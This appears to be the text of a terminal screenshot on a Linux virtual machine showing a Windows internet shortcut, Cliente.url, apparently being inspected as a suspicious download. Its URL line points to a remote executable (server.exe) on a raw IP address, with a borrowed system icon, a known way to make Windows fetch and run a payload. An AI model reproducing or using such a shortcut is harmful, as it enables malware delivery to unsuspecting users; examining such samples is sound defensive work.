 Terminal - xubuntu-user@xubuntu-vm: ~/Downloads/Cliente
File Edit View Terminal Tabs Help
[InternetShortcut]
IconIndex=70
HotKey=0
IDList=
URL=file://46.8.19.32/mise/server.exe
IconFile=C:\Windows\system32\SHELL32.dll
[{000214A0-0000-0000-C000-000000000046}]
Cliente.url